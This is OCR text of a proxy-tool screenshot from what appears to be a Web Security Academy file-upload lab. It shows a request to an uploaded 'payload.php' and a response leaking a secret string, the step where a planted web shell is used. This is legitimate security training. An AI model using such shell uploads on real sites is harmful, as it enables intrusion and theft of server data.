 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor
1 GET /files/avatars/payload.php HTTP/2
2 Host: 0a3100a304dc77d78150e40800dc0079.web-security-academy.net
3 Cookie: session=qjzgvLSolq98CvVd6fnXRVYFKnJzDs9T
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Dest: document
3 Referer: https://0a3100a304dc77d78150e40800dc0079.web-security-academy.net/
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: en-US,en;q=0.9
6 Priority: u=0, i
7
1 HTTP/2 200 OK
2 Date: Sat, 06 Jul 2024 14:01:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Luus35C0zPDVwj9NQrQ4VRyU0aig1Y2u